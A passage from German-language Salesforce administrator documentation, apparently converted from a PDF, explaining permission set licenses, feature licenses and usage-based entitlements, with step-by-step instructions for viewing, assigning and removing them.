



## Anmerkung:

- **•** 1 Partnerportal-Benutzer können Kampagnen in einer Community erstellen und bearbeiten, jedoch nicht in einem alten Portal. Für die Lizenz Partner-Community muss der Partnerbenutzer zudem über die Berechtigung "Marketing-Benutzer" verfügen, um Kampagnen lesen, erstellen und bearbeiten zu können. Mit diesen Berechtigungen haben Partnerbenutzer folgende Möglichkeiten: Suchen nach und Hinzufügen ihrer Kontakte oder Leads als Kampagnenmitglieder, Aufrufen von Berichten zu ihren Kampagnen und Massensenden von E-Mails an oder Massenzuweisen ihrer Kontakte und Leads zu einer Kampagne.
- **•**  $^2$  Zum Erstellen und Bearbeiten von Berichten in Communities benötigt der Benutzer zudem die Berechtigungen "Berichte erstellen und anpassen", "Berichtsgenerator" und "Meine Berichte bearbeiten". Mit diesen Berechtigungen können Benutzer Berichte in Communities, nicht aber in Portalen erstellen und bearbeiten. Berichte und Dashboards sind standardmäßig schreibgeschützt. Weitere Informationen finden Sie unter [Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de) [und Bearbeiten von Berichten](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de).

#### <span id="page-535-0"></span>SIEHE AUCH:

[Benutzerlizenzen](#page-514-0)

## Berechtigungssatz-Lizenzen

Bei einem Berechtigungssatz handelt es sich um eine praktische Möglichkeit, um Benutzern bestimmte Einstellungen und Berechtigungen für die Verwendung verschiedener Tools und Funktionen zuzuweisen. Berechtigungssatz-Lizenzen ermöglichen es Benutzern schrittweise, auf Funktionen zuzugreifen, die in ihren Benutzerlizenzen nicht enthalten sind. Benutzern kann eine beliebige Anzahl von Berechtigungssatz-Lizenzen zugewiesen werden.

#### [Was sind Berechtigungssatz-Lizenzen?](#page-536-0)

Berechtigungssatz-Lizenzen ermöglichen es Benutzern schrittweise, auf Funktionen zuzugreifen, die in ihren Benutzerlizenzen nicht enthalten sind. Benutzern kann eine beliebige Anzahl von Berechtigungssatz-Lizenzen zugewiesen werden.

#### [Verfügbare Berechtigungssatz-Lizenzen](#page-537-0)

Erfahren Sie, welche Berechtigungen Sie Ihren Benutzern bei jeder zum Kauf verfügbaren Berechtigungssatz-Lizenz zuweisen können.

#### [Anzeigen der Berechtigungssatz-Lizenzen Ihrer Salesforce-Organisation](#page-538-0)

Zeigen Sie die Berechtigungssatz-Lizenzen an, die Ihre Organisation erworben hat, um zu erfahren, was Sie Ihren Benutzern zuweisen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Verfügbarkeit jeder Berechtigungssatz-Lizenz hängt von den Editions-Anforderungen für Berechtigungssätze und die zugehörige Funktion ab.

#### [Zuweisen einer Berechtigungssatz-Lizenz zu einem Benutzer](#page-538-1)

Eventuell müssen Sie vor dem Zuweisen bestimmter Berechtigungen Benutzern eine Berechtigungssatz-Lizenz zuweisen.

#### [Entfernen einer Berechtigungssatz-Lizenz für einen Benutzer](#page-539-1)

Entfernen oder ändern Sie zunächst die relevanten zugewiesenen Berechtigungssätze, für die die Lizenz erforderlich ist, und entfernen Sie dann die zugewiesene Berechtigungssatz-Lizenz.

#### SIEHE AUCH:

<span id="page-536-0"></span>[Suchen von Firmeninformationen](#page-300-0)

### Was sind Berechtigungssatz-Lizenzen?

Berechtigungssatz-Lizenzen ermöglichen es Benutzern schrittweise, auf Funktionen zuzugreifen, die in ihren Benutzerlizenzen nicht enthalten sind. Benutzern kann eine beliebige Anzahl von Berechtigungssatz-Lizenzen zugewiesen werden.

Tipp: Berechtigungssätze und Berechtigungssatz-Lizenzen haben unterschiedliche Zweckbestimmungen. Lesen Sie weiter, um sich spätere Probleme zu ersparen.

- **• Berechtigungssatz-Lizenzen** erweitern die Funktionen von Benutzerlizenzen. Mit Berechtigungssatz-Lizenzen können Sie Benutzern mehr Berechtigungen zuweisen, als durch ihre Lizenzen unterstützt wird.
- **• Berechtigungssätze** enthalten Einstellungen und Berechtigungen, die auch in Profilen verwendet werden. Berechtigungssätze erweitern den Funktionszugriff der Benutzer, ohne ihre Profile zu ändern.

Nachdem Sie einem Benutzer eine Berechtigungssatz-Lizenz zugewiesen haben, weisen Sie dem Benutzer außerdem die benötigten Berechtigungen über einen Berechtigungssatz zu.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Verfügbarkeit jeder Berechtigungssatz-Lizenz hängt von den Editions-Anforderungen für Berechtigungssätze und die zugehörige Funktion ab.

- **•** Wenn Sie beispielsweise über eine Berechtigungssatz-Lizenz für Identity Connect verfügen, weisen Sie sie zuerst einem Benutzer zu. Durch Zuweisung der Berechtigungssatz-Lizenz erweitern Sie die Funktionen, auf die der Benutzer mit der Benutzerlizenz zugreifen kann. Weisen Sie dann demselben Benutzer einen Berechtigungssatz mit der Berechtigung "Identity Connect verwenden" zu.
- **•** Hier ist noch ein Beispiel: Weisen Sie Benutzern mit einer Benutzerlizenz für Force.com die Berechtigungssatz-Lizenz "Auftragsplattform" zu. Dann können Sie Benutzern einen Berechtigungssatz zum "Lesen" oder "Bearbeiten" für Aufträge zuweisen, sodass sie in der Lage sind, Auftragsdatensätze zu aktualisieren.

Nicht für alle Berechtigungen müssen Berechtigungssatz-Lizenzen zugewiesen werden, um Benutzern Zugriff auf Funktionen zu gewähren. Beispielsweise können Sie die Berechtigungen "Lesen" und "Schreiben" Benutzern mit einer Salesforce-Benutzerlizenz zuweisen, auch wenn sie nicht über eine entsprechende Berechtigungssatz-Lizenz verfügen. Wahrscheinlich haben Sie es sogar bereits getan.

Warum benötigt also ein Force.com-Benutzer die Berechtigungssatz-Lizenz Auftragsplattform, wie im Beispiel beschrieben, ein Salesforce-Benutzer jedoch nicht? Denken Sie daran, dass Berechtigungssatz-Lizenzen additiv sind. Sie fügen also einer Benutzerlizenz die Funktionen hinzu, die noch nicht darin enthalten sind. Die Salesforce-Benutzerlizenz schließt Berechtigungen zum "Lesen" und "Schreiben" ein. Diese Berechtigungen sind jedoch in der Force.com-Benutzerlizenz nicht enthalten. Deshalb wird ein Berechtigungssatz verwendet, um den Zugriff zu erweitern.

Anmerkung: Verwenden Sie die Berechtigungssatz-Lizenzen für CRM-Benutzer, Vertriebsbenutzer und Service-Benutzer, um die Lizenznutzung in Ihrer Organisation nachzuvollziehen. Um beispielsweise die Nutzung der Lizenz für Vertriebsbenutzer

nachzuvollziehen, weisen Sie Benutzern im Vertrieb Berechtigungssatz-Lizenzen für Vertriebsbenutzer zu. Wenn Sie diese Berechtigungssatz-Lizenzen zuweisen, müssen Sie den entsprechenden Benutzern keine Berechtigungssätze zuweisen.

#### SIEHE AUCH:

[Verfügbare Berechtigungssatz-Lizenzen](#page-537-0) [Berechtigungssatz-Lizenzen](#page-535-0) [Benutzerlizenzen](#page-514-0)

## <span id="page-537-0"></span>Verfügbare Berechtigungssatz-Lizenzen

Erfahren Sie, welche Berechtigungen Sie Ihren Benutzern bei jeder zum Kauf verfügbaren Berechtigungssatz-Lizenz zuweisen können.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Verfügbarkeit jeder Berechtigungssatz-Lizenz hängt von den Editions-Anforderungen für Berechtigungssätze und die zugehörige Funktion ab.

\* Die Zuweisung eines Berechtigungssatzes ist nicht erforderlich.

#### SIEHE AUCH:

[Zuweisen einer Berechtigungssatz-Lizenz zu einem Benutzer](#page-538-1) [Benutzerberechtigungen](#page-617-0) [Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0) [Berechtigungssatz-Lizenzen](#page-535-0)

### <span id="page-538-0"></span>Anzeigen der Berechtigungssatz-Lizenzen Ihrer Salesforce-Organisation

Zeigen Sie die Berechtigungssatz-Lizenzen an, die Ihre Organisation erworben hat, um zu erfahren, was Sie Ihren Benutzern zuweisen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein und wählen Sie **Firmeninformationen** aus.
- **2.** Zeigen Sie die Themenliste "Berechtigungssatz-Lizenzen" an.

Informationen zum Erwerb von Berechtigungssatz-Lizenzen erhalten Sie von Salesforce.

#### SIEHE AUCH:

[Berechtigungssatz-Lizenzen](#page-535-0)

- [Verfügbare Berechtigungssatz-Lizenzen](#page-537-0)
- <span id="page-538-1"></span>[Zuweisen einer Berechtigungssatz-Lizenz zu einem Benutzer](#page-538-1)

### Zuweisen einer Berechtigungssatz-Lizenz zu einem Benutzer

Eventuell müssen Sie vor dem Zuweisen bestimmter Berechtigungen Benutzern eine Berechtigungssatz-Lizenz zuweisen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen des Benutzers, dem Sie die Berechtigungssatz-Lizenz zuweisen möchten.
- **3.** Klicken Sie in der Themenliste "Lizenzzuweisungen für Berechtigungssätze" auf **Zuweisungen bearbeiten**.
- **4.** Wählen Sie die Berechtigungssatz-Lizenz aus, die Sie diesem Benutzer zuweisen möchten.

Fügen Sie die entsprechende Berechtigung einem Berechtigungssatz hinzu und weisen Sie diesen Berechtigungssatz dann dem Benutzer zu.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Berechtigungssatz-Lizenzen:

**•** "Setup und Konfiguration anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Zuweisen einer Berechtigungssatz-Lizenz:

**•** "Benutzer verwalten"



Anmerkung: Nachdem Sie die Berechtigungssatz-Lizenz für CRM-Benutzer, Vertriebsbenutzer oder Service-Benutzer zugewiesen haben, ist eine Zuweisung von Berechtigungssätzen nicht erforderlich.

#### SIEHE AUCH:

[Berechtigungssatz-Lizenzen](#page-535-0) [Entfernen einer Berechtigungssatz-Lizenz für einen Benutzer](#page-539-1) [Berechtigungssätze](#page-596-0) [Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)

### <span id="page-539-1"></span>Entfernen einer Berechtigungssatz-Lizenz für einen Benutzer

Entfernen oder ändern Sie zunächst die relevanten zugewiesenen Berechtigungssätze, für die die Lizenz erforderlich ist, und entfernen Sie dann die zugewiesene Berechtigungssatz-Lizenz.

- **1.** Identifizieren Sie [die Berechtigung, die die Berechtigungssatz-Lizenz erfordert](#page-537-0), die Sie entfernen möchten.
- **2.** Stellen Sie sicher, dass die Berechtigung dem Benutzer nicht über einen Berechtigungssatz zugewiesen ist. Dies können Sie auf eine der folgenden Weisen tun.
	- **•** Entfernen Sie die Berechtigung aus den Berechtigungssätzen, die dem Benutzer zugewiesen sind.
	- **•** [Entfernen Sie den Berechtigungssatz](#page-610-0) aus den Berechtigungssätzen, die dem Benutzer zugewiesen sind.
- **3.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **4.** Klicken Sie auf den Namen des Benutzers, dessen Berechtigungssatz-Lizenz Sie entfernen möchten.
- **5.** Klicken Sie in der Themenliste "Lizenzzuweisungen für Berechtigungssätze" neben der zu entfernenden Berechtigungssatz-Lizenz auf **Enf**. Klicken Sie dann auf **OK**.

#### SIEHE AUCH:

<span id="page-539-0"></span>[Berechtigungssatz-Lizenzen](#page-535-0) [Anzeigen der Berechtigungssatz-Lizenzen Ihrer Salesforce-Organisation](#page-538-0) [Zuweisen einer Berechtigungssatz-Lizenz zu einem Benutzer](#page-538-1)

## Übersicht über Funktionslizenzen

Eine Funktionslizenz ermöglicht Benutzern Zugriff auf eine zusätzliche Funktion, die in deren Benutzerlizenz nicht enthalten ist, wie etwa Marketing oder Work.com. Benutzern kann eine beliebige Anzahl von Funktionslizenzen zugewiesen werden.

- **•** [Anzeigen der für Ihre Organisation aktivierten Funktionslizenzen](#page-540-0)
- **•** [Aktivieren einer Funktion für Benutzer](#page-540-1)
- **•** [Anzeigen aller in Salesforce aktuell verfügbaren Funktionslizenzen](#page-541-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Entfernen einer Berechtigungssatz-Lizenz:

**•** "Benutzer verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Editionsanforderungen variieren je nach Funktionslizenz.
Je nachdem, welche Funktionen Sie für Ihre Organisation aktiviert haben, können Sie Ihren Benutzern möglicherweise verschiedene Arten von Funktionslizenzen zuweisen.

#### SIEHE AUCH:

[Anzeigen und Verwalten von Benutzern](#page-492-0) [Suchen von Firmeninformationen](#page-300-0)

## <span id="page-540-1"></span>Anzeigen der Funktionslizenzen Ihrer Organisation

Zeigen Sie die Funktionslizenzen an, die Ihr Unternehmen erworben hat, um zu erfahren, was Sie Ihren Benutzern zuweisen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein und wählen Sie **Firmeninformationen** aus.
- **2.** Zeigen Sie die Themenliste "Funktionslizenzen" an.

Informationen zum Erwerb von Funktionslizenzen erhalten Sie von Salesforce.

#### SIEHE AUCH:

[Übersicht über Funktionslizenzen](#page-539-0) [Verfügbare Funktionslizenzen](#page-541-0) [Aktivieren einer Funktionslizenz für einen Benutzer](#page-540-0) [Anzeigen und Verwalten von Benutzern](#page-492-0)

## <span id="page-540-0"></span>Aktivieren einer Funktionslizenz für einen Benutzer

Sie können eine Funktion für einen Benutzer in Ihrer Organisation aktivieren, wenn Sie den betreffenden Benutzer erstellen oder bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie in der Benutzerlistenansicht auf den Namen eines Benutzers.
- **3.** Aktivieren Sie auf der Detailseite das Kontrollkästchen neben der Funktionslizenz, die Sie für den entsprechenden Benutzer aktivieren möchten.

Sie können mehrere Funktionslizenzen für einen einzelnen Benutzer aktivieren.

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Bearbeiten von Benutzern](#page-495-0) [Hinzufügen eines einzelnen Benutzers](#page-494-0) [Übersicht über Funktionslizenzen](#page-539-0) [Verfügbare Funktionslizenzen](#page-541-0) [Anzeigen der Funktionslizenzen Ihrer Organisation](#page-540-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Funktionslizenzen:

**•** "Setup und Konfiguration anzeigen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Funktionslizenzen:

**•** "Interne Benutzer verwalten"

## <span id="page-541-0"></span>Verfügbare Funktionslizenzen

Weisen Sie Benutzern mindestens eine dieser zusätzlichen Funktionslizenzen zu, sodass sie auf Funktionen zugreifen können, die in ihrer Benutzerlizenz nicht enthalten sind.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**Funktionslizenz Möglichkeiten für den Benutzer**

Work.com-Benutzer Zugreifen auf Work.com-Objekte und -Berechtigungen

SIEHE AUCH:

[Anzeigen der Funktionslizenzen Ihrer Organisation](#page-540-1) [Aktivieren einer Funktionslizenz für einen Benutzer](#page-540-0) [Anzeigen und Verwalten von Benutzern](#page-492-0) [Übersicht über Funktionslizenzen](#page-539-0)

## <span id="page-542-0"></span>Verwendungsbasierte Ansprüche

Ein verwendungsbasierter Anspruch ist eine eingeschränkte Ressource, die Ihre Organisation auf regelmäßiger Basis verwenden kann, beispielsweise die zulässige Anzahl an monatlichen Anmeldungen bei einer Partner-Community oder die Datensatzbegrenzung für Data.com-Listenbenutzer.

Einige Ansprüche sind persistent. Über diese Ansprüche erhält Ihre Salesforce-Organisation eine festgelegte Anzahl an Ressourcen. Die zulässige Anzahl kann nur durch eine vertragliche Änderung geändert werden. Wenn Ihr Unternehmen beispielsweise monatliche Abonnements für 50 Mitglieder für den Zugriff auf eine Partner-Community erwirbt, können Sie bis zu 50 Personen die Berechtigung zur Anmeldung bei der Community zuweisen. Mit dieser Berechtigung ist die Anmeldung dann beliebig oft möglich.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

Anderen Ansprüche sind nicht persistent. Sie funktionieren auf Guthaben-Basis. Ihre Organisation kann den zulässigen Betrag für den betreffenden Anspruch in der durch die Häufigkeit der Ressource angegebenen Zeit ausschöpfen. Wenn der Anspruch die Häufigkeit "Einmal" aufweist, muss Ihre Organisation mehr von dieser Ressource erwerben, um die Zuteilung aufzufüllen. Wenn der Anspruch eine Häufigkeit "Monatlich" aufweist, werden Beginn und Ende des Monats durch Ihren Vertrag und nicht durch den Kalendermonat festgelegt.

Beispiel:

- **•** Unternehmen A erwirbt beispielsweise 50 monatliche Anmeldungen für eine Partner-Community und am 15. Januar steht für Ihre Organisation ein Pool von insgesamt 50 Anmeldungen zur Verfügung. Immer, wenn sich eine Person anmeldet, wird eine Anmeldung verbraucht. Unabhängig davon, wie viele Anmeldungen im vergangenen Monat verwendet wurden, wird der Pool am 15. Februar aktualisiert und es stehen bis zum 14. März wieder 50 Anmeldungen zur Verfügung.
- **•** Unternehmen B erwirbt 2.000 Datensätze für Data.com-Listenbenutzer mit dem Enddatum 15. Mai. Die Listenbenutzer dieser Organisation können bis zu diesem Datum bis zu 2.000 Datensätze hinzufügen oder exportieren. Wenn die Organisation diese Obergrenze vor dem 15. Mai erreicht, können die Data.com-Listenbenutzer keine weiteren Datensätze mehr hinzufügen oder exportieren. Um die Blockierung der Benutzer aufzuheben, kann Unternehmen B eine zusätzliche Zuteilung für diese Ressource kaufen.
- Anmerkung: Falls Ihre Organisation über mehrere Verträge für dieselbe Ressource verfügt und die Ressourcen-ID (Mandant) lautet, wird trotzdem nur eine Zeile für den betreffenden Anspruch angezeigt. Die kombinierten Verträge werden jedoch durch die Daten in dieser Zeile wiedergegeben. In diesem Fall wird durch Startdatum das früheste Startdatum all dieser Verträge angegeben und durch Enddatum das späteste Enddatum all dieser Verträge.

Ähnlich wie bei den Funktionslizenzen werden auch durch verwendungsbasierte Ansprüche die Vorgänge, die Sie in Salesforce ausführen können, nicht eingeschränkt, sondern sie werden den Funktionalitäten hinzugefügt. Wenn Ihre Verwendung den zulässigen Wert überschreitet, nimmt Salesforce Kontakt zu Ihnen auf, um eventuelle Erweiterungen Ihres Vertrags mit Ihnen zu besprechen.

#### [Anzeigen der verwendungsbasierten Ansprüche für Ihre Salesforce-Organisation](#page-543-0)

Wenn Sie herausfinden möchten, auf welche Ressourcen Ihre Organisation Anspruch hat, sehen Sie in den verwendungsbasierten Ansprüchen für Ihr Unternehmen nach.

#### [Felder für verwendungsbasierte Ansprüche](#page-543-1)

In der Themenliste für verwendungsbasierte Ansprüche werden folgende Informationen angezeigt. Diese Felder können nicht bearbeitet werden und sind nur sichtbar, wenn Ihre Salesforce-Organisation Anspruch auf eine Ressource hat.

#### SIEHE AUCH:

[Suchen von Firmeninformationen](#page-300-0) [Anzeigen und Verwalten von Benutzern](#page-492-0)

## <span id="page-543-0"></span>Anzeigen der verwendungsbasierten Ansprüche für Ihre Salesforce-Organisation

Wenn Sie herausfinden möchten, auf welche Ressourcen Ihre Organisation Anspruch hat, sehen Sie in den verwendungsbasierten Ansprüchen für Ihr Unternehmen nach.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein und wählen Sie **Firmeninformationen** aus.
- **2.** Zeigen Sie unten auf der Seite "Firmeninformationen" die Themenliste für die verwendungsbasierten Ansprüche an.

#### SIEHE AUCH:

[Verwendungsbasierte Ansprüche](#page-542-0) [Felder für verwendungsbasierte Ansprüche](#page-543-1)

